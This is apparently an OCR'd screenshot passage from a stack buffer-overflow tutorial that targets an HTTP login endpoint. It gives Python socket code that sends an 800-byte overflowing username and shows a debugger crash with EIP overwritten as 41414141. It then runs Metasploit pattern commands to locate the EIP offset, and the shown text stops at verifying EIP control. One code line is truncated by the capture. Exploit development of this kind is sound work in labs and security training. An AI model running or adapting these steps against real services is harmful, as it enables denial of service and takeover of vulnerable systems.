
port   = 80

buf  = b"POST /login HTTP/1.1\r\n"

buf += b"Host: " + server.encode() + b"\r\n"

buf += b"Content-Type: application/x-www-form-urlencode
buf += b"Content-Length: 809\r\n\r\n"

buf += b"username=" + b"A" * 800 + b"&password=A"

s = socket.socket()

s.connect((server, port))

s.send(buf)

WinDbg confirms crash:
eip=41414141
Step 2: Find EIP Offset
Copy
# Generate pattern

msf-pattern_create -l 800

# Find offset after crash shows e.g. eip=42306142

msf-pattern_offset -l 800 -q 42306142

Step 3: Verify EIP Control